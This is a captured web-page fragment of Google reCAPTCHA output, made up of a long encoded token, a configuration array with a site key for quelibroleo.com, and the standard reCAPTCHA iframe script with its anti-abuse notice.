UFYNMKawp1CPAbDtw5yw5oIw4LCksOxwplfXj/CgkDCjntVw4fDnG49woHDvgxawqXCvhpFwpfCuw09woAxw5c8wosdw75dw4wdcsKxwojDrhPDoMODB8KLJ8K2wpnClQlXfAMNecK2w6TCgMOYAsKrwqVMwp0YDSRpwp3DjXw/wqTCoAJ7wqjCvgVIwoIRw6zDvlZ+wo8awrfCpsKlay/DkB53OsOgVcK1w57CqcKTUlgaGMOCwr3ChnjClMK8w6/[base64]/O8Kqwr3CnMO9N2zDm8Kgw5oaAnzCkBnDiSI/OsOSW0s/w5fCpEDCv8OlM03Cg0N0w59Ow7bDpMK1wobDo8KhaQjDsQ3DvsK3wqzCr8OebsOEw4UvwpHCoMK9DkYhQRI0C8KvwonDn3fCkWTCp2Y5wqEtw7XCg8O2CsOIWjXDiQgMbcOWw5fDtkJ1GSoZw5TDiBB5w7YTaifDtkHDnlUlfsOZw7HDhsOqw4Y/WgfDp8OHwqfDj8O4SMOYN8OqLsKawpDDlnTDpWfDtMO/[base64]/CqSJZw6rCr3DCjELDm8Ozw7sPZsKOVsKWE1bChRACw4/Cj8OHwqF9w6PDmMKxwp7Ds1YXK8ORwqXChsK3w4hnZ8ONdUjCosOtBRnDk8KoUcK2UlhneXJQw484W09yd8OJYcKZw4PCqMK4w7gKQMKUVcOgIjxVCcK6w5LDtlPDgl/[base64]/Ch8O3w7FYXCRyI37CkHAmw6vCnMOpw6PCsGR8wo/DlSV7w47CnTtTwqA3McKUwrp4CMK0w7YteCUXw4PDi2t1JVAvYcKiw4tOUS8RPcKYbBvDnsKtVVrCrsKDOcOOJV3DtsK6w7VlKMKSw6towqfDpVV/[base64]/Cq17DrhE8woNWc1TCr3fDoV0swpvDp8KUQ1l0wrRVdVzCmcOwwpnCqg/Dh2TCvmzCtsK2wqdTw7JPw7XClFvDusKpZMKFwodPX31Vw4Eewr5IWnlVYcKywp5SwrvDlHE6wpzClT7ClUrCumhmwo/[base64]/w7jCmcOGw5xTwpA6wotcwp/DmnXCskbDlFjDi8KNw6XDpSZUwqhjVcOgAcOWE8Kpw4LCv8O3KsK1woUtaGlmAsOgOsOqw74Vwotsc8K9wp1UWQNnw7pkc8KRwrEzw7vDq2BgZwbDisOhwrDCu8O3Bj7CnMOVwpUvwrcEw6RaZsOzbGhEK8OAc8KLOMOaMTHCiWo/w67DlFQXwpBcwrYCw7jDo2EOCMOTworDpW08w6TCokzCpcKyDlHDvMOjMl50fEYHWMKBwqXDiEvCp8O1wozDplTDr8OXYHXDsTVKwoRBw750wq3Ci8KewqQLAsOPYSfCmS3Cik/CmybDq3YZw6TDncKvFC0ow60rf8OZw5JwXsOoRX1beMOzLsKFZ8OxwpvDnU/Cq1EQBsOHOS7CiMKrwrTDhGVJwppjLMO4HcKFw5nDphx/[base64]/CrMOjwqTCr8K+LMKKw4XCuRvDvcOwRMOVfEQ7Cw4xFsK6w5LCqSwJwqbChn3DqivDnRx9wp/DiMKbwrgxHCgowpXChHfDqsKhHlwYw6lMT8Kfw5kGw7Fmw7bDrhLDiHZiwoY1wqU0wpbDpMKMwqfClMKIw4gnasKuw4DCtn3DgsO1aQDDpHrCqsOLJyzCq8K5elXCisOcwrkXMHkAwq/[base64]/DilzCp0VEwqbDg8Krw6/[base64]/bUM4NDLCo8KENlsuw6/CiMKewpRDfcOnwoBfZDrCgnxxw4zDmsKRwqPDuVcePjTCoFUmwr8RDsKYwrzCkiXDicOiwrIuwpIpw4xYw7o7wrPDv8Odw7vCgcOCNMKTwpNOw4fCmBEDcMO1XsKOw77DscKgwonDhMKTYcKYw7bDvgRMwr0/wqxdYAnDglzDgj5feTYTw6RfPsOyG8KHw59zIcKHGcOuYiIzw77CvMKLw5/CknvDow3Dnypcw691wp9HwrrDkyhRwrXCozw8LMKgwrtswrXCq8KWw4M1w5AfL8KzUmTDhHQTFcOeKzEGwonCpMOHTcO6MHANwq5BNsOWe8OAwrRkw7/CscKHcioQwrcJwqfCpFPCqMOLbsOrNQnDq8ODwqh7w4k7wrLDvUrDg2Z0w71dDi7DlR8kEMOewqjDlQ8ew7/CvsOsWQYGw63CrsOyw6PDhcOAFjJnwpcvwqjCqDgzZA7DgjvCmMOxwrTDtjoLOcOHIcOxwprDkVPCtUXCgcKCKldVw6NiSEjCmsKQfMObw53DlRbCpsKKw6QOe39dwp/CocOkwpVgwobDp3TCmxrDnXpqw7PDp8KtwozCl8ODw4zCjxYgw5dsaMKkIkbCvxjDnBAnwr0MPT86N8K0wptvJUomREPCtiXCqMO2I8K0QEvCgBgLw7pqw6nCrU9qw7o+OhjCo8K6w7Btwr/Ch8OAf3wzw5LDtsKiw55oL8O0w5JZw5DDusOwwrI8w5Z2w5rCisONVS3DiFrCncKwYlt2wq9NJXLDg8OpD8Kjw7Amw6Vpw4LCjMKFw5FUw7TDucO8w6LCnEtJTBPCi8OFwp7DgnFNw4dfwoLCkWBawrvDpVXDu8Khw6l+w5LDssK0woIOWMOiL8O6w5/DhMK/woNTeUZlw750w63ChiTCqg5WW34naXTCvsKwCMKjwoV7UsOPWcKGEDRgQcKnNwcjw4FSw5sgPsKuDsOgwo7CnVfChV0KNsKwwpDDsD0Ba8O4B8O3dVoHw7HDh8OTSkHDpcKlw7gLRjvDp8Oow7VXdcKaYk/DqxpswqtUw4LCkcKHd8OKw7HCr8Khwp7DoS40w4PDiMKUJx3Dr8O2w7QmAcKmEAo+I8KrX8Ozwp3DlGk2IMO+YMOsw7PDhj7DncOwJ8OvfwXCicK3fcKow6IwdB40U8OZJ8KAw7DClcKXwpNUK8Kwc8O7wrt7wqTDjMOBQmrCk04hwqZIVGl5w7/[base64]/[base64]/[base64]/CrMOEwqIfW8OiTMOIUMK5O2/Cq8KzORs6wrrDk2NLwpwxGSc6DkQpw4bCqMOHw6XDn8K5wowJwodRbmJtwqA3KE7Cq8OHwo/Ds8OUwqbCrwHCr35xw6zCusOeHcKUYADDoAvDmE/CpMKccwASUmjCgEfCs8KPwrFDcwxSw5DDgjwVTljDtX/[base64]/[base64]/[base64]/w4rCiRFqwqMCw4JUH003WipswrzDrVDDgWTCoi7DnSnCq03DsSzCt8O6w5oGM27ClHMnKMKkwoRIw5fDksOswrdgw4RIF8OKAsORwokcF8KNw6fChMK3w7A8w7p0w7I0wpdPHcORwqpLCS3Colkrw4LDoQLCmMKswrI0CV3CgzhbwrxFwr0OC8KRYMO/wrYEw5ZKw7pbwoFPIl/DqSbCp3vDrEdfw4zDtsKvYMObw5LDn8OOwo3DscKKwqDDisK2w7vDt8OZE3MNa2NbwpvCuidOd8KFAMOALcKgwpwfwr7DlSN+w7MDwrlSw5RIZGsnw7hIVzIbCsKCA8OYZnQzw43DgcOaw5PDtjI/fMKXXBDDqsO8McKeeHXCgsODwo4eZsKefcKQw5MAVcO8ScK0w4cQw5lpwqDDs8Odw4PCsHPDvcO0wo8tHsOqYsOYTMKNS1bDucOUQyFOKlYjw6RPwozDscOxwqwdw5nCsTgow7/Cv8OYwoPDv8OfwrnDhsKtP8KfSMKxb2YifMOBN8K0BcKhw7kfwpN8SgM0csKewogwc8Oowr3DuMOcw6EhZjvCoMOpUMOtwqPDg0bDmyk7wp4cwqAqwpIPLMOAYcKtw7M2bkXDr2vCjy/CmcOof31hVRsfw67Ds2lqN8KfwrRswr0Twq/DmBzDtMOQDsKsf8KnHcOYwrN+wo4tdEU4bxlBw4NMw44+w70gSB3DpMKASsONw5V3worCkcKew43CumVJwqDDncKmJ8KwwpbClcKxFGzCi3XDnsKbwpXDssK+YsOTHwbCtcKOwoHDhCHCmMOwKEzCrcKVc0wnw6w2w6/Djk/Dr07DvsOqw5FaLQDDtF3DncO9fMO4d8OAU8ORSHDDn2BGw4NRWcOuMTBZQCBpworCgsKYMnfDo8Oow6DDj8OGWAQiUzDCv8OJYMOsBgM+FGZmwr/CjAd4w4zDiMOAQSI1w4nDscKLwox2w7cpw6nCnVhLwrEZUhZnw7XDt8KtwpXCtGnDuQlPbsKXDcONwqzDpsOHw5EsAXtReRkiFsOId8K9IcOJPFnCj8KAXMKddcKYw4fDoEHDhRggPB4uw4DCrsOCMwLDkMKRcVDCnMKFYT/[base64]/CrEHDucKlw63CisKIwoAlw7B7CcOVw6/Cu8KAeU3CmzgVwqnDlXd4w5gwTMOWccK8JClJwr9RUsOOwrXCnMKNHsOTAcKBwoVrbmPClMKyLsKnVsKzelQvwotMwqsJSMOjwoLCqsK5woZFNcOCcDwhw6Mtw6fCsmHDmsKbw5QLwpfDisOMcMKkHcK/MlB6wpsIKyjDhsOGMVAVwqXDpMKTXsKuAEnCgynCqHkFEsKNXsOUEsO4BcKRAcOWHcKowq3Crg/DqgPCh8KqMxnCkALCmcOpZsKbwprCjcOBw79Ww6LDvmwJES7ChcKRw57DugbDnMKvwqIEEMOuJsOBY8Kqw55jw6HDpmXCr1rClDfDoSLDmQnDksO3wqo3w5DDiMObwqB3woJhwp0dwqAXw5HDiMKBUATDgCnDgAXCq8ORacODbsKbF8KbTMOWGcOaFQZ/WQjCmcKnMsOZwq4JOCEgGcOfw7xDOcOLKMOUD8KYwpLDi8OzwogpZcONNAXCoyXDm1zCr3nCpE9owqc3bSooU8Kiwp7DiXjDtSMWw6/CiHjDocKoX8KBwrV7wqPDocKFwrg9wqfCksKYw7Rgw75QwqTDrsOCw7nCrTTDtT7CpcOeLh/CmsKHGsOMwp7CskvDr8K3w4xMaMKxw68PC8OjXsKNwrM8fcKmw6zDk8OhejbCgHHDp3spwo8XEXd8N17DnWPCoMOQIwtIw4Mww49qwrHDh8Orw4gYJMK4w61rwpw7wq3Csz/DnHTCvsKcwqbDtXfCpsO/wpPDoQ/CtMOoVcKSbALChxbCsUDDtsOqFUNtwrnDnMOYw4xqeCNBwrXDtVXDgsKleCPCnMO6wrHCp8KGwpfCpMKjw7E4wqbCuwHCvg/Cv1LDlcKCLCzDoMKIKMOUbsOUO1lxw5zCuU/DvDAKw57CosOewp0VGcKnPhZdKcKew78UwpfCtsOXEsKJXAhVwpnDsjPDrERrLDHDo8KbwrJxw5EPwoHDhnzDqsO+bcOBw70VPsO4X8KxwqHDsTI2GMOeEFrCuDzCtgFwScKxw7PDvktxbcKwwqBmEMOwegfClsKwNMKIZMOEHXvDvcOpSMK/A3USO2HDkMKdfMOEw5d6UGNwwpcQXsKsw6LDqsOubMKCwqwCSFHDrnvCuX57E8KJAMO+w4rDqBjDiMKLMMOdAn/CpsOQCU86Nj/CogHCn8Ozw6fDiyLDg05Dw7VocTQIIHpUWcKbwqzDkhHCqSfDlsOdw7QqwqoowotET8O8acOkw4s6Hhk1YE/CvnIYfcKQwq5xwqzCi8OBXMKdw5XDgsOkw5DCosO5fsOawpp+fsKawojCtMOvwq3Dh8OGw7Y2VsKPccOQw6/DjMKQw5YewpTDtcOdfzkMMBlew6tRTV0Sw60fw6wJRlDCqsKtw7gxw5VeRzXCvcOQVz7DnRIcwpHDmsKldR/[base64]/YcO8w4RUfcOWDFYIGlLCosKjATDCoBFcZMKDw5HCnMKqGMKgBsOOLgDCsMKCwprDmWPDq2VgUcO5wqXDtsOJw7VEw4Ijw5DCg03Djj1wB8O8wpjCk8KJJihUXsKLw4t3woLDu07CocKPdGIdw7wwwplgVMKmai0JfcOOQsOiw6HCtSxpw7d4wozDmXg/wqAgw4XDg8KYZMKTw5HDnC5Ew4VTMiwCw6jDocO9w4/[base64]/[base64]/ChMO3RydewrMcNcKke8KAYgXCmcKFwrktP2/DvMOkDsKUw5I7wpDDuhbCjRzDkgsPw5gdw6bDvsOuwpMyAHfDkcOOwqfDjhVpw47CvsKTD8KswpzDpQ7DosK4wo/DvcK/wpnCkMOtw6rDugrCj8Opw7BGXhB3w6DCkcKXw6TDuzEYAm7Chzx+HsKnNsOVwovDs8Opwp4IwpZUE8KHRinChA3DknLCvcOVNMOIw7dCGsOHQsK9wqbCrcOXRcO/XcK2wqvCg2IyU8KEMmLDrF/[base64]/AMK0w6nDnA/CkMOhw7bDuUjDssK6wrc6K2jCgsKZV8Kgbm8swop0wq7Dh8KdwqDClsKYw4V/[base64]/ClcOUb8KAw5VAwqfDicK8w7R9wrkVw6BSBcOzwpNna8KdwoFKw4JOQ8Khw7p1w6zDt1MbwqnCvcKyN1/CgT9sFxnCmcOWT8O4w6vClMKXwqE/AGvDusO4w4nCscKOZ8K3IwDDqHtpwroxw5nCmcK/w5nCisKyZ8Onw7sqwp1/[base64]/Hz7CvjnDmsKmw74Ewohww5TDllrCvcOowrXDgsOjOz0jw7bCgmbCuMOtGwjCk8OXGMOwwrPDnQnCt8OfVMO3M0/[base64]/DkXvCgMOKSBVISsORbgdyw45Fwq3DpMK9JsKjN8O4eyl+woDCm1swYsKaw6rClMKkKMK3w5LClMOfQ3hdFcO+GMKBwqHCg0rCksK0YT/Dr8O8Rw/[base64]/DusOIwrBuw7rDiMOBwoLCo2Elwp1xw7jDqXHDp0HCiFPDtSLCkcKxwqrCgMObayFMwqkjw7zCnwjCisO7wo3DnhUHKH3DrcK7Xl0SWcKZZRtNw5rDoR7CtsKvOF7CjcObE8O9w7zCkMKww4nDmMKywpfCh00GwocbIcKkw644wq4/wqDCpR3DosOBfz/CjsOheHTCkMOSRSFOBsOgFMOxwqnDvcK2w4XDl1hPKQ/DksO/w6FKwqzCgmTCvsK+w7LDscOKwq0xw5vDp8K2WGfDvRhcSR3CtCtBwotxZVvDmwrCsMOtWD7Dp8ObwqsaLRBkC8OMd8KQw53DisKxwpTCtlQIZUzCjMO4IsKPwpV5VHzCgMKRwq7DvBoBdxfDocKZQ8KAwpHCthZBwq9Kwp/CvsOtbMOPw4DCiVbDjT4aw6jDhRNKwozDusKywrjDk8KYb8OzwqfCqRPChkvCh1Faw4LDrXrCqcKkQlkeTMOcw6DDhWZNJRzDv8K/DcOCwpHDnhbDvcOnF8KBB1pnYMO1bsOOQAcyZMOSDMKcwrXCg8KZwq3DhShBw4BRwr/CkcOVecOMCMKhH8OfRMK7Q8KIwq7Du2/ClTDDsXR8esK8w6jCvsKlwqzDj8KNR8KHwrvDkVETBB/CtB7Diz9nA8KOw5jDlG7DhygzMMOBw7p5w7lOVjrCsnsfTcKSwqHDn8Ouw51iUsKfQ8KEw7h5w4MHwpbDj8OEwrElRkDCncKcwokCwr9HO8KlVMKTw5TDhC08d8OoK8KHw57Dv8OdZA9vw5fDgyzDqwnCgBEgPH0mGjrDrsKpHxpXw5PCnW7ChWLClcKOwofDkcKKKT/CjRDCnTxhVFHCjHTCoTXDvMODFhfDh8KKw6XDnn5vw5Biw6LClkjCnMKNAcOLw6vDv8Omw73CswVnw5TDrQJ1w7nCmMO1wqLCoWlEwpbCvHfCmsKVI8O+wrzCvGk5wo5nKTvDhsOdwrgawpQ9aWtCw4bDqmlHwrBCwpHDoSYTHC8+w4gMwr/[base64]/GxtuwrXDhAbCgVTCqFHCglPDqU3Ci8Oiwq0GecODS10RJsKOc8KtMzFVCC/CoQ3CucO/w7TCsnFUwpcQb00mw4QwwpdUw7DClGLDigpPwoddW0HCgMKGw4HCkMOeKRB1fMKXWFskwp50T8KzQ8O5bsKMw68nw6jDrsOewolFw4MoX8KUw6XDp2LDphI7w4vDgcOXE8KPwotWDXvCqhfCk8KrPMO/e8K/[base64]/CgSDCgGHCg8OcOWvDjMOlw6XDmMOYdSjCv8Oyw5oISmnCq8KcwrBxwrTCgGt9Zj3DuQ/CpcOLWS/CpcKmEX5UPcKsLcKpdMKFw5Jbwq7Ctw8ue8K6M8OoJ8KkJcO+fwbCsVjDvX3Dn8KWK8ObOcK5w7F6UMKJecOZwr0+wqoULng3UMOoWSvDksKVwprDv8KWw4vDp8K3B8KCMcO8SsOnZMOuwrByw4HCjyzCqzpvSyTDs8K4QwXCuzQiej/CkG8Lw5YwNMK7DWzDpy45wp05wrXDpyzDqcK9wqtaw4p1woMbZQLCrMODwptUBl9NwrLDtQXCvsOgIMK3cMO/wofClUp2FyldK2rDlETDr3vCtUHDuA84R1RiYcKHO2DCtHPDljDDjcKrw5/Ct8OkMsKlw6NLMMOLPcO9wr3CnXnCrzx7MsKKwpkyAz9haGMAEMOJW3bDi8KWw4Qfw7gPwr0RYi3CmDzCn8OUwo/ChGY2wpLCjEBEwp7DoTTDh1N9birCjcORw47Ck8Onw706w4zCik/[base64]/w712W8OTw7PDkibDmsOWw5Qmwq5DE8O+NcK4aTDDusKvwq7CoxdxYnkZw4MGD8KHwqfCmcOoJ0R6w4xIOcOdcBnDrsKawplKEcOlbAXDi8KSH8K/NVc+fMKpEykfLSYbwrHDgcOHHcOEwpZcRAbCr2fCnMOmdgABwogjAcO7dRzDqcKzTh1Bw5fDhsKMIVBDOsK0wpwLNAhlJ8KtZE/CggvDvDU4eXnDuWMEw7Fyw6UXMgYAd37DoMOewrFoRsOiewRCDMKFen4FwowrwoLDg3ZVB2DDjjPCnMKaeMK4w6TCpX4wOsOJwqRZLcOfIQPChm40ETUtJG/Ds8KYwoDDgsOZwqfCv8OrBsKDdnxGw6LCs2Vxw5UaX8K7aVXCjMKxwp3Cq8OPw5LDrsOsPcKUDcOVw53CmG3ChMKrw6xeRnV2w4TDpsOLa8OxGsKKEMKXwpA8EVw0RxlOb2fDpUvDqAnCuMKJwp/CpmjDkMOwTcKMdcOVCjgjwp5WGU0jwqMWwr/Cq8O7woQ3ZwfDucOBwrfCqETDtcOBwqVJXsOSwq5CJcOcShHCqRFEwod3bn7DvmTCtT7CtMK3H8KdEX7DjsOKwp7DslZ9w6jCksOWwpjCl8OkAsKjenVTLcO4w5V2JmvCsGXCvE/[base64]/CisOoIcOeFgB4JCLCmmzDs8OJwqXCvG7CkMKxJcOzw6ASw4HCqcONw5hASMOcQMO8wrfClydzUBLDvA3DvULDj8KVJcOBKy16w5goEw3DtsK7N8ODwrQnw7tRwqg8wr/CiMOWwr7DnDohEXzCkMOlwrHDscKMwpXDjHZywrNhw5/Dt2DCssOce8KPwpLDgMKBfcOtUGA7GsO0wpDDiAbDiMOcTsK6w5d/w5VLwoHDu8OJw4HDknvCosKvNcK1wq3DpcKPccKGw6Urw6Y0w7NtDcKKwrZrwq9kWlfCrWPDisOdVcObw6XDrk3Cpy1edVfDpsOnw7jDksOxw7fCncKMwo7DoiDCtkw8woptw4zDvcKvwr/CocOUwonDljTDvcOBGktmdHV/w6bDpS/[base64]/[base64]/Dlg7Ct8O4w59Cw7EgfMO3w5lXw7BPwrzDjcOowrJpNXx9w4fDrMKNZMKGQQ/CnhRNwrLCnsKyw6UdFxtow6XDusOWXU5Bw6vDisKiWsOQw4bCjWQ+UVbCpMKXV8K+w5TDtgTCsMOhw7jCucOoWhhRb8KDwrcKwobCmcKwwoPDvirDnMKBwqouaMO8w714E8KJwpJTCcKNAMKDw4JZGcKWH8OtwrXDgncdw4tOwqUNw7kcBsOaw7tMw7w4w7dCwp/CkcOEwqR+O3zDhcKdw6Y/VMOsw6Q+wr5nw5fCknnDgUMswozDgcONw4h9w7sxBsKyYsKEw5TCmwjCrVzDtjHDp8KZRcOtScKCIcOsFsOyw4lJw7XDvcKkw6TCgcKAw4XDvMO9EDwmw4BWLMKsHArChcKBaw/CpnoDW8KoHsONX8KPw7hRwp4jw5VYw7dLG0IOaxbDrn0Lwr/Dk8KkcgvDigPDkcOqwqtkwprDgHLDsMOATMKhPAAqMcOPT8KtEjzDsWzDkH1iXsKqwq3Du8KfwpLDhC/Dt8Okw57DvmbCgQFLwqAmw70PwrhPw77DucKuw7nDlcORwootZjwyASPCuMOLw7VbRcKDUWsSwqRiw5LDlMKWwqRNw71LwrHClsOfw5zDn8OSw4V7BVHDuW3DrB04w480w6J+w5PCmEgywqg3R8K6cMKEwqPCrldAUMK/[base64]/CtsO6dwDClVxJwpY3NMOBw7vDuGnCp8K7fiTCtMOnblzDnMKyN0/[base64]/DgxPCqcO9wrrChQXDlBHDhsKiHsOswqBMQsOQAMOqNCPDk8KUw4PDgEl7w77DrMOYc2HDosK0wr7CtzHDscKSPWVjw4VpJsO3wr9nw7fDgh/CmShFWsK8wow7LcOwUXLCkm1Vw6XCosKgJcKzwrfDh1/DucKhRz/CuSvDmcOBPcO4B8OPwovDqcKlL8OGwqnChMKxw6LCgADDjcOcDU0NfUvCvmtAwoN+wrUUw4bCuGd2KMK5W8ObXcOowoF1UsK2w6bCiMKhfh7DgcKMwrdFEcOGJXgcw5A7GsKDYkstdgdyw4MERD1fZsOJUcK0VsOxwpXDnsKpw7h+w6JtdcO3wqZJSUwFwq/DlW5FPsO5ZXEfwr3DpMKOw4dmw5DChsKNfMO9w4rDlTXDlMOhccKRwqrDgRnCvVLCo8O/wopAwr7DpGDDtMOhTMOMQX/DisOSXsKybcOxwoJTw6R9wq4dXnrDvErDnzvCqcO+IX92BAXDsmwMwpEGYAjCj8KzeQ4yKcKuw6JLw7bCkgXDlMKBw7ZTw7/DksOxwohEAMOZwoBOw5rDvsOsVHfCiCjDssOhwrZeeCLCqcOEIS/DtcOGSMKDTAFuR8K9w4jDnsK8N0/DtMO6wo0MZVnDtcO3Ah3CtcKjeyLDscOdwqBYwpvDhm7DijNnw5kVO8OVw7tkw5xldcO/UwwhQmocfsO/SUY1Z8OzwocjbjzCnGfChBYNdw8Aw6fCmsK+VcObw5lNEMK9wooFcgjCuWPCkk0JwpdDw7rCuR/CusKtwqfChVzClVLDq2gdKsOrL8Okwok4EivDvsO3asKiw4fCkgxzw6rDicKzeRJ6wpk4bsKZw4IXw7bDsiTDpV3Dt2nDjyIFw4ZBfxnCs1rCnsOtwp55cwHCnsKcZCslwpnDscKKw5/[base64]/DpsOGGGsvU8O7QzfCgHHClMOIwrdDwr0cwpg/[base64]/[base64]/CuMOQZXXChXPDo1QZw55nOMOOw597wp/CtVl3wqTCusKiwqgBYsOJw5zChQzDp8Onw58TWjIAw6PCqcO8wpzDqRoTUDoNGV3DtMOqwqPClsKhwoZuw7J2w6HCnsOkwqFlekLCtEDCokhUFXfDtsKlMMK+T1Umw6/DnGAEeBLDp8Kww44QTcONSzMiJk5qw68/wp7DuMKVw4vCrk5Uw67ClMOqwpnChxQtbBdrwo3ClHFDwqQpAcKZZsKxfRtEwqXDmMOYC0RIOCjDusOHXz3CoMO3WjNrJzsHw7NiB0HDg8K6eMK9woF8wpfDk8KGf2nClWA8UQlKPsKLw7rDiBzCnsKSw54fe3Jpwp1LXcKXcsObw5t5XH4IbcKMwpR0QUZGYlLDjT/DicKKZsOGw4Zbw7hqdMKsw48PC8KWwp8REG7DtcKFQMKTw6bDlsOxw7HDkRvCqsKUw7MmHcKCCsOcMl3DnGvCusODB2DCkMOZP8KQNBvDrsOeJ0QTw5PDssOMBsOQAx/Cox/CjMOpw4nCh0o7RV4Zw6kqwq0gw7fCvXjDucONwrfChBxRMhVJw4wcECplWwzCrcKIBcKoCBYxMA7CkcKJOHjCoMKibxrCucOFfMOUw5B+wpApDRPDucKhw6fCnMOvw6TDrMOFw6/Cm8OdwqHCncOISsOTbyXDplfCucOSbcOzwrQJdyhUFivDsVU/bz7CqBI8w6cWQk5JAsKiwofDrMOQwozCoHTDjkTCnndUXcOOXsKSw55XBE3Cr395wptVwqzCrB1uwoXChgDDomcdbTPDsi/[base64]/DglXDhMKVw7gow6HCjcKpXjHCn8Ksw7PDhWAnVknDlMO9wrZHOHJKdcOTw5bCtcOKFnluwoDCsMO/w4bDrMKrwpgTMMO7fsO2w4YTw67DhXF/VD9oG8O6dE7CssOVbCRzw6PCssK2w55IPRjCrD7CisOWJcOjYhjCkhQew6cvEiPDkcOXUMKjAkJ8bsKGPGt1woYsw5vDmMO1agnCq1p4w7rDoMOvwrkcwqvDnsO/wr3DvBrCr35SwoDCkcKlwrIVCDo4w7tAwpsOw7XDoCtDWVHDijrDqS4tPkYzCMKwY2MLw5V2e1p2WzHCjW01wrTCncOCw7ohQxXCiUohw7wdw5/[base64]/Dg8O5OsOSA8OLY8KKwqbCv8KIw7IEw5QVw7nClEBAf01Gw4LCj8KRwqhewqBxVlx1w6LCrlTCr8OqXEXDncOuw4TDoHPCrX7DhMOtGMOoYcKkcsKTwpAWwqp6TBPClsKCU8OhMhdVS8KiJcKqw7/[base64]/CsMK9w63DvA7DncKTw7PDisKqUsKtwqnDqjYRNcOTw7BTNH4DwqrCnDjDtQcxC2bCrBfCuFVSKcOWUgA/[base64]/DkyHDncOawqY4wpXDk8KPFcKxJ8K9PSnClmwAw6nCrcK5wq3DtcOxWMOZBCABwo9VAgDDq8OowrQyw6DDpyrDjzLCnMOHWsOSw5cEwpZ4ZEjDrGfDhhZ1Kx3CtCPDicKcBRHDolZkw5fDg8OMw7/CiDpMw4h0IxfCqjpfw4rDrcOJGcO1YhACJELDvgfCiMOmwoPDrcOIwojDoMOvwq0nw7DCksO/ATwSwpMSwozCpSrCksK8w7F8RcOOw6A1DcKRw7pXw64DEV7DocK8E8OrSsKBwo/DtsONwr1AV1cbw4HDlk9WSl/CpcOnPBFyw4vCm8K+wqkTVMOlKHhZSQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229EojhA3iAac7HOAda6EFZM53Ql7JNVtKBCgUVTl4RKc\\u003d\x22,1,0,null,1,1768731590462,0,0,[160,17,116,171],null,[160,228,142,235],\x22RC-5rI8DnB3_hmlKg\x22,null,null,null,null,null,\x220dAFcWeA4_vKuYeVsnzOMZq4CT1vHjpyEn-loMiPJ9zcp4Ro88OYosteQEtigNsJyMy4TUxgpUgJa6AmkiVFKfyepnTBOFLXvwuA\x22,1768814390483]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -278
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_xrdwJYKLOIO2zcXqKpHLA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768727993670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>